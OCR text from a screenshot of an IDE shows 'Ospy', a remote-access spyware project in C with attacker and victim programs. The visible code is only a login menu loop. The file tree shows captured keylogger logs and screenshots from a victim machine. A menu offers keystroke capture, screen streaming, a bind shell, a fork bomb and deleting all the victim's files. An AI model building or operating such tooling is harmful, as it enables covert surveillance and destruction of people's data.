 Rinat
C
Language
Run
Stop
Run Settings...
Server_main.c
Victim_main.c
Attacker_main.c
.C
eveloper
Other
Ospy
Ospy
Attacker_side
Ospy
ilan
ori_mac_mini
keylogger_history
keylogger_0150b556563d85...
keylogger_045d63df313c702...
keylogger_199c8ea37a6a4dd...
keylogger_495e2be6e091e3...
keylogger_6b60cb15e70e8c6...
screenshots
screenshot_00c3f36f41c3d6...
screenshot_2ac776c1549df6...
screenshot_54068c9c14b59...
screenshot_98e1b93702dc73...
screenshot_a4105de9291921...
screenshot_f04f375e7b8df5...
screenshot_fbccafc3a4cd43...
screenshot_fd6fa64c4b464d...
license_key.txt
attack_mode.h
attack_mode.c
Attacker_main
Attacker_main.c
base64.h
base64.c
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
logos.txt
Makefile
md5.h
md5.c
start_menu.h
Filter
55
56 // welcome page – entering the attacker to Ospy
57 do {
58 print_large_banner();
59 print_entering_menu();
60
61 printf("\033[35;1m–> \033[0m");
62 flush_stdin();
63 attacker_input = getchar();
64
65 switch (attacker_input) {
66 case '1':
67 if(log_in_attacker() == ENTERING_ACTION_SUCCESS)
68 left_welcome_page = true;
69 break;
70 case '2':
71 register_attacker();
72 break;
73 case '3':
74 buy_license_key();
75 break;
76 default:
77 printf("\n[\033[31;1m–\033[0m] \033[31;1mInvalid input\033[0m\n");
78 sleep(1);
Choose action :
[1] Get ori_mac_mini's keylogger history file
[2] Get ori_mac_mini's live keystrokes
[3] Get ori_mac_mini's screen stream
[4] Get ori_mac_mini's system profiler file
[5] Send ori_mac_mini's computer command (bind shell)
[6] Stuck ori_mac_mini's computer (Fork boom)
[7] Delete ori_mac_mini's all files
[8] Select other victim
[9] Exit Ospy
–> 3
[+] ori_mac_mini's live screen stream started successfully
[»] Screen stream path : /Users/oririnat/Desktop/Ospy/Attacker_side/Ospy/ori_mac_mini/screenshots
Running...
CPU 5%
Memory 1.0M
f main
Tabs: